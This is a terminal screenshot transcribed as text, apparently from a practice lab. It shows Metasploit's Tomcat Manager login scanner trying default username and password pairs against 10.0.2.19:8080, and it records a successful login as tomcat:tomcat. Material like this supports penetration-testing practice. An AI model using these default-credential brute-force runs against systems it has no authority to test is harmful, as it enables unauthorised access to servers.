 Parrot Terminal
File Edit View Search Terminal Help
[-] 10.0.2.19:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 10.0.2.19:8080 - Login Successful: tomcat:tomcat
[-] 10.0.2.19:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 10.0.2.19:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/tomcat_mgr_login) >